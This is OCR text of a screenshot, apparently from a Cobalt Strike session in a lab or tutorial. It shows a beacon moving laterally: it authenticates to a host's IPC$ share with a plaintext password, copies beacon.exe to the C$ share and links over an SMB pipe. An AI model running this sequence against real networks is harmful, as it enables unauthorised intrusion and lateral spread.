 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process
175.9.142.5 192.168.41.218 CS Administrator * IT-ZS artifact.exe
192.168.41.218 192.168.111.138 CS Administrator * BM-2008 beacon.exe
日志X 监听器X Beacon 192.168.41.218@4044 X Files 192.168.41.218@4044 X
登录失败: 未知的用户名或错误密码。
beacon> shell net use \\192.168.111.138\IPC$ Admin@1234 /user:administrator
[*] Tasked beacon to run: net use \\192.168.111.138\IPC$ Admin@1234 /user:administrator
[+] host called home, sent: 92 bytes
[+] received output:
命令成功完成。
beacon> shell copy beacon.exe  \\192.168.111.138\C$
[*] Tasked beacon to run: copy beacon.exe  \\192.168.111.138\C$
[+] host called home, sent: 68 bytes
[+] received output:
已复制         1 个文件。
beacon> link 192.168.111.138
[*] Tasked to link to \\192.168.111.138\pipe\msagent_3143